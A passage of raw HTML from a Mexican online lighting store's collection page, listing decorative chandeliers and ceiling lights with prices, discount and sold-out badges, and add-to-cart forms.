                      aria-labelledby="quick-add-template--19861469921432__main-collection-product-grid7274968744088-submit title-template--19861469921432__main-collection-product-grid-7274968744088"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                    >
                      <span class="main-atc__label__text">Agregar al carrito
</span>
                      <span class="sold-out-message hidden">
                        Agotado
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="7274968744088" /><input type="hidden" name="section-id" value="template--19861469921432__main-collection-product-grid" /></form></product-form></div><div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 6;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.dorzav.mx/cdn/shop/products/2CTP82sp1.jpg?v=1743525832&width=165 165w,//www.dorzav.mx/cdn/shop/products/2CTP82sp1.jpg?v=1743525832&width=360 360w,//www.dorzav.mx/cdn/shop/products/2CTP82sp1.jpg?v=1743525832&width=533 533w,//www.dorzav.mx/cdn/shop/products/2CTP82sp1.jpg?v=1743525832&width=720 720w,//www.dorzav.mx/cdn/shop/products/2CTP82sp1.jpg?v=1743525832&width=940 940w,//www.dorzav.mx/cdn/shop/products/2CTP82sp1.jpg?v=1743525832&width=1066 1066w,//www.dorzav.mx/cdn/shop/products/2CTP82sp1.jpg?v=1743525832 1080w
                "
                src="//www.dorzav.mx/cdn/shop/products/2CTP82sp1.jpg?v=1743525832&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Candil Colgante 2CTP82"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id="quick-add-template--19861469921432__main-collection-product-grid7220992639128-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/candil-colgante-2ctp82"
                  id="StandardCardNoMediaLink-template--19861469921432__main-collection-product-grid-7220992639128"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19861469921432__main-collection-product-grid-7220992639128 NoMediaStandardBadge-template--19861469921432__main-collection-product-grid-7220992639128"
                >
                  Candil Colgante 2CTP82
                </a>
              
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--19861469921432__main-collection-product-grid-7220992639128"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">Ahorra 10%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19861469921432__main-collection-product-grid-7220992639128"
            
          >
            
              <a
                href="/products/candil-colgante-2ctp82"
                id="CardLink-template--19861469921432__main-collection-product-grid-7220992639128"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19861469921432__main-collection-product-grid-7220992639128 Badge-template--19861469921432__main-collection-product-grid-7220992639128"
              >
                Candil Colgante 2CTP82
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19861469921432__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 13,374.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 13,374.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 14,860.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--19861469921432__main-collection-product-grid7220992639128"><form method="post" action="/cart/add" id="quick-add-template--19861469921432__main-collection-product-grid7220992639128" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--19861469921432__main-collection-product-grid7220992639128-variant-id"
                      type="hidden"
                      name="id"
                      value="41600539394200"
                      disabled
                    ><button
                      id="quick-add-template--19861469921432__main-collection-product-grid7220992639128-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--19861469921432__main-collection-product-grid7220992639128-submit title-template--19861469921432__main-collection-product-grid-7220992639128"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                    >
                      <span class="main-atc__label__text">Agregar al carrito
</span>
                      <span class="sold-out-message hidden">
                        Agotado
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="7220992639128" /><input type="hidden" name="section-id" value="template--19861469921432__main-collection-product-grid" /></form></product-form></div><div class="card__badge top right"><span
              id="Badge-template--19861469921432__main-collection-product-grid-7220992639128"
              class="badge badge--bottom-left color-accent-2"
            >
              10%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 7;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.dorzav.mx/cdn/shop/files/2PLKT01_SP1.jpg?v=1747805708&width=165 165w,//www.dorzav.mx/cdn/shop/files/2PLKT01_SP1.jpg?v=1747805708&width=360 360w,//www.dorzav.mx/cdn/shop/files/2PLKT01_SP1.jpg?v=1747805708&width=533 533w,//www.dorzav.mx/cdn/shop/files/2PLKT01_SP1.jpg?v=1747805708&width=720 720w,//www.dorzav.mx/cdn/shop/files/2PLKT01_SP1.jpg?v=1747805708&width=940 940w,//www.dorzav.mx/cdn/shop/files/2PLKT01_SP1.jpg?v=1747805708&width=1066 1066w,//www.dorzav.mx/cdn/shop/files/2PLKT01_SP1.jpg?v=1747805708 2048w
                "
                src="//www.dorzav.mx/cdn/shop/files/2PLKT01_SP1.jpg?v=1747805708&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Plafón Decorativo 2PLKT01 – Cristal en Cromo y Blanco con LED Integrado para Techo Bajo"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
                id="quick-add-template--19861469921432__main-collection-product-grid8719228010648-image"
              >
              
<img
                  srcset="//www.dorzav.mx/cdn/shop/files/2PLKT01_SP2.jpg?v=1747805708&width=165 165w,//www.dorzav.mx/cdn/shop/files/2PLKT01_SP2.jpg?v=1747805708&width=360 360w,//www.dorzav.mx/cdn/shop/files/2PLKT01_SP2.jpg?v=1747805708&width=533 533w,//www.dorzav.mx/cdn/shop/files/2PLKT01_SP2.jpg?v=1747805708&width=720 720w,//www.dorzav.mx/cdn/shop/files/2PLKT01_SP2.jpg?v=1747805708&width=940 940w,//www.dorzav.mx/cdn/shop/files/2PLKT01_SP2.jpg?v=1747805708&width=1066 1066w,//www.dorzav.mx/cdn/shop/files/2PLKT01_SP2.jpg?v=1747805708 2048w
                  "
                  src="//www.dorzav.mx/cdn/shop/files/2PLKT01_SP2.jpg?v=1747805708&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/plafon-decorativo-2plkt01-cristal-en-cromo-y-blanco-con-led-integrado-para-techo-bajo"
                  id="StandardCardNoMediaLink-template--19861469921432__main-collection-product-grid-8719228010648"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19861469921432__main-collection-product-grid-8719228010648 NoMediaStandardBadge-template--19861469921432__main-collection-product-grid-8719228010648"
                >
                  Plafón Decorativo 2PLKT01 – Cristal en Cromo y Blanco con LED Integrado para Techo Bajo
                </a>
              
            </h3>
          </div>
          <div class="card__badge top right"><span
                id="NoMediaStandardBadge-template--19861469921432__main-collection-product-grid-8719228010648"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Agotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19861469921432__main-collection-product-grid-8719228010648"
            
          >
            
              <a
                href="/products/plafon-decorativo-2plkt01-cristal-en-cromo-y-blanco-con-led-integrado-para-techo-bajo"
                id="CardLink-template--19861469921432__main-collection-product-grid-8719228010648"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19861469921432__main-collection-product-grid-8719228010648 Badge-template--19861469921432__main-collection-product-grid-8719228010648"
              >
                Plafón Decorativo 2PLKT01 – Cristal en Cromo y Blanco con LED Integrado para Techo Bajo
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19861469921432__main-collection-product-grid
  price--sold-out "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 9,470.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 9,470.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 9,470.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--19861469921432__main-collection-product-grid8719228010648"><form method="post" action="/cart/add" id="quick-add-template--19861469921432__main-collection-product-grid8719228010648" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--19861469921432__main-collection-product-grid8719228010648-variant-id"
                      type="hidden"
                      name="id"
                      value="46581502312600"
                      disabled
                    ><button
                      id="quick-add-template--19861469921432__main-collection-product-grid8719228010648-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--19861469921432__main-collection-product-grid8719228010648-submit title-template--19861469921432__main-collection-product-grid-8719228010648"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                        disabled
                      
                    >
                      <span class="main-atc__label__text">Agotado
</span>
                      <span class="sold-out-message hidden">
                        Agotado
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="8719228010648" /><input type="hidden" name="section-id" value="template--19861469921432__main-collection-product-grid" /></form></product-form></div><div class="card__badge top right"><span
              id="Badge-template--19861469921432__main-collection-product-grid-8719228010648"
              class="badge badge--bottom-left color-inverse"
            >Agotado</span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 8;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.dorzav.mx/cdn/shop/files/2CLWL19_SP1.jpg?v=1747805049&width=165 165w,//www.dorzav.mx/cdn/shop/files/2CLWL19_SP1.jpg?v=1747805049&width=360 360w,//www.dorzav.mx/cdn/shop/files/2CLWL19_SP1.jpg?v=1747805049&width=533 533w,//www.dorzav.mx/cdn/shop/files/2CLWL19_SP1.jpg?v=1747805049&width=720 720w,//www.dorzav.mx/cdn/shop/files/2CLWL19_SP1.jpg?v=1747805049&width=940 940w,//www.dorzav.mx/cdn/shop/files/2CLWL19_SP1.jpg?v=1747805049&width=1066 1066w,//www.dorzav.mx/cdn/shop/files/2CLWL19_SP1.jpg?v=1747805049 2048w
                "
                src="//www.dorzav.mx/cdn/shop/files/2CLWL19_SP1.jpg?v=1747805049&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Candil Decorativo 2CLWL19 – Diseño Clásico en Cromo y Negro con Cristales para Espacios Elegantes"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
                id="quick-add-template--19861469921432__main-collection-product-grid8719223619736-image"
              >
              
<img
                  srcset="//www.dorzav.mx/cdn/shop/files/2CLWL19_SP2.jpg?v=1747805049&width=165 165w,//www.dorzav.mx/cdn/shop/files/2CLWL19_SP2.jpg?v=1747805049&width=360 360w,//www.dorzav.mx/cdn/shop/files/2CLWL19_SP2.jpg?v=1747805049&width=533 533w,//www.dorzav.mx/cdn/shop/files/2CLWL19_SP2.jpg?v=1747805049&width=720 720w,//www.dorzav.mx/cdn/shop/files/2CLWL19_SP2.jpg?v=1747805049&width=940 940w,//www.dorzav.mx/cdn/shop/files/2CLWL19_SP2.jpg?v=1747805049&width=1066 1066w,//www.dorzav.mx/cdn/shop/files/2CLWL19_SP2.jpg?v=1747805049 2048w
                  "
                  src="//www.dorzav.mx/cdn/shop/files/2CLWL19_SP2.jpg?v=1747805049&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/candil-decorativo-2clwl19-diseno-clasico-en-cromo-y-negro-con-cristales-para-espacios-elegantes"
                  id="StandardCardNoMediaLink-template--19861469921432__main-collection-product-grid-8719223619736"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19861469921432__main-collection-product-grid-8719223619736 NoMediaStandardBadge-template--19861469921432__main-collection-product-grid-8719223619736"
                >
                  Candil Decorativo 2CLWL19 – Diseño Clásico en Cromo y Negro con Cristales para Espacios Elegantes
                </a>
              
            </h3>
          </div>
          <div class="card__badge top right"><span
                id="NoMediaStandardBadge-template--19861469921432__main-collection-product-grid-8719223619736"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Agotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19861469921432__main-collection-product-grid-8719223619736"
            
          >
            
              <a
                href="/products/candil-decorativo-2clwl19-diseno-clasico-en-cromo-y-negro-con-cristales-para-espacios-elegantes"
                id="CardLink-template--19861469921432__main-collection-product-grid-8719223619736"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19861469921432__main-collection-product-grid-8719223619736 Badge-template--19861469921432__main-collection-product-grid-8719223619736"
              >
                Candil Decorativo 2CLWL19 – Diseño Clásico en Cromo y Negro con Cristales para Espacios Elegantes
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19861469921432__main-collection-product-grid
  price--sold-out  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 2,640.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 2,640.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 6,600.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--19861469921432__main-collection-product-grid8719223619736"><form method="post" action="/cart/add" id="quick-add-template--19861469921432__main-collection-product-grid8719223619736" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--19861469921432__main-collection-product-grid8719223619736-variant-id"
                      type="hidden"
                      name="id"
                      value="46581475999896"
                      disabled
                    ><button
                      id="quick-add-template--19861469921432__main-collection-product-grid8719223619736-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--19861469921432__main-collection-product-grid8719223619736-submit title-template--19861469921432__main-collection-product-grid-8719223619736"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                        disabled
                      
                    >
                      <span class="main-atc__label__text">Agotado
</span>
                      <span class="sold-out-message hidden">
                        Agotado
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="8719223619736" /><input type="hidden" name="section-id" value="template--19861469921432__main-collection-product-grid" /></form></product-form></div><div class="card__badge top right"><span
              id="Badge-template--19861469921432__main-collection-product-grid-8719223619736"
              class="badge badge--bottom-left color-inverse"
            >Agotado</span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 9;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.dorzav.mx/cdn/shop/files/2CLWL18_sp1.jpg?v=1747804737&width=165 165w,//www.dorzav.mx/cdn/shop/files/2CLWL18_sp1.jpg?v=1747804737&width=360 360w,//www.dorzav.mx/cdn/shop/files/2CLWL18_sp1.jpg?v=1747804737&width=533 533w,//www.dorzav.mx/cdn/shop/files/2CLWL18_sp1.jpg?v=1747804737&width=720 720w,//www.dorzav.mx/cdn/shop/files/2CLWL18_sp1.jpg?v=1747804737&width=940 940w,//www.dorzav.mx/cdn/shop/files/2CLWL18_sp1.jpg?v=1747804737&width=1066 1066w,//www.dorzav.mx/cdn/shop/files/2CLWL18_sp1.jpg?v=1747804737 2048w
                "
                src="//www.dorzav.mx/cdn/shop/files/2CLWL18_sp1.jpg?v=1747804737&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Candil Decorativo 2CLWL18 – Estilo Clásico en Negro y Dorado con Cristales para Espacios Elegantes"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
                id="quick-add-template--19861469921432__main-collection-product-grid8719223455896-image"
              >
              
<img
                  srcset="//www.dorzav.mx/cdn/shop/files/2CLWL18_sp2.jpg?v=1747804737&width=165 165w,//www.dorzav.mx/cdn/shop/files/2CLWL18_sp2.jpg?v=1747804737&width=360 360w,//www.dorzav.mx/cdn/shop/files/2CLWL18_sp2.jpg?v=1747804737&width=533 533w,//www.dorzav.mx/cdn/shop/files/2CLWL18_sp2.jpg?v=1747804737&width=720 720w,//www.dorzav.mx/cdn/shop/files/2CLWL18_sp2.jpg?v=1747804737&width=940 940w,//www.dorzav.mx/cdn/shop/files/2CLWL18_sp2.jpg?v=1747804737&width=1066 1066w,//www.dorzav.mx/cdn/shop/files/2CLWL18_sp2.jpg?v=1747804737 2048w
                  "
                  src="//www.dorzav.mx/cdn/shop/files/2CLWL18_sp2.jpg?v=1747804737&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/candil-decorativo-2clwl18-estilo-clasico-en-negro-y-dorado-con-cristales-para-espacios-elegantes"
                  id="StandardCardNoMediaLink-template--19861469921432__main-collection-product-grid-8719223455896"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19861469921432__main-collection-product-grid-8719223455896 NoMediaStandardBadge-template--19861469921432__main-collection-product-grid-8719223455896"
                >
                  Candil Decorativo 2CLWL18 – Estilo Clásico en Negro y Dorado con Cristales para Espacios Elegantes
                </a>
              
            </h3>
          </div>
          <div class="card__badge top right"><span
                id="NoMediaStandardBadge-template--19861469921432__main-collection-product-grid-8719223455896"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Agotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19861469921432__main-collection-product-grid-8719223455896"
            
          >
            
              <a
                href="/products/candil-decorativo-2clwl18-estilo-clasico-en-negro-y-dorado-con-cristales-para-espacios-elegantes"
                id="CardLink-template--19861469921432__main-collection-product-grid-8719223455896"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19861469921432__main-collection-product-grid-8719223455896 Badge-template--19861469921432__main-collection-product-grid-8719223455896"
              >
                Candil Decorativo 2CLWL18 – Estilo Clásico en Negro y Dorado con Cristales para Espacios Elegantes
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19861469921432__main-collection-product-grid
  price--sold-out  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 2,640.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 2,640.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 6,600.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--19861469921432__main-collection-product-grid8719223455896"><form method="post" action="/cart/add" id="quick-add-template--19861469921432__main-collection-product-grid8719223455896" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--19861469921432__main-collection-product-grid8719223455896-variant-id"
                      type="hidden"
                      name="id"
                      value="46581475082392"
                      disabled
                    ><button
                      id="quick-add-template--19861469921432__main-collection-product-grid8719223455896-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--19861469921432__main-collection-product-grid8719223455896-submit title-template--19861469921432__main-collection-product-grid-8719223455896"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                        disabled
                      
                    >
                      <span class="main-atc__label__text">Agotado
</span>
                      <span class="sold-out-message hidden">
                        Agotado
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="8719223455896" /><input type="hidden" name="section-id" value="template--19861469921432__main-collection-product-grid" /></form></product-form></div><div class="card__badge top right"><span
              id="Badge-template--19861469921432__main-collection-product-grid-8719223455896"
              class="badge badge--bottom-left color-inverse"
            >Agotado</span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 10;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.dorzav.mx/cdn/shop/files/2CLAT78_SP1.jpg?v=1747804297&width=165 165w,//www.dorzav.mx/cdn/shop/files/2CLAT78_SP1.jpg?v=1747804297&width=360 360w,//www.dorzav.mx/cdn/shop/files/2CLAT78_SP1.jpg?v=1747804297&width=533 533w,//www.dorzav.mx/cdn/shop/files/2CLAT78_SP1.jpg?v=1747804297&width=720 720w,//www.dorzav.mx/cdn/shop/files/2CLAT78_SP1.jpg?v=1747804297&width=940 940w,//www.dorzav.mx/cdn/shop/files/2CLAT78_SP1.jpg?v=1747804297&width=1066 1066w,//www.dorzav.mx/cdn/shop/files/2CLAT78_SP1.jpg?v=1747804297 2048w
                "
                src="//www.dorzav.mx/cdn/shop/files/2CLAT78_SP1.jpg?v=1747804297&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Candil Decorativo 2CLAT78 – Aros Geométricos LED en Cromo con Cristal Ámbar para Doble Altura"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
                id="quick-add-template--19861469921432__main-collection-product-grid8719222636696-image"
              >
              
<img
                  srcset="//www.dorzav.mx/cdn/shop/files/2CLAT78_SP2.jpg?v=1747804296&width=165 165w,//www.dorzav.mx/cdn/shop/files/2CLAT78_SP2.jpg?v=1747804296&width=360 360w,//www.dorzav.mx/cdn/shop/files/2CLAT78_SP2.jpg?v=1747804296&width=533 533w,//www.dorzav.mx/cdn/shop/files/2CLAT78_SP2.jpg?v=1747804296&width=720 720w,//www.dorzav.mx/cdn/shop/files/2CLAT78_SP2.jpg?v=1747804296&width=940 940w,//www.dorzav.mx/cdn/shop/files/2CLAT78_SP2.jpg?v=1747804296&width=1066 1066w,//www.dorzav.mx/cdn/shop/files/2CLAT78_SP2.jpg?v=1747804296 2048w
                  "
                  src="//www.dorzav.mx/cdn/shop/files/2CLAT78_SP2.jpg?v=1747804296&width=533"
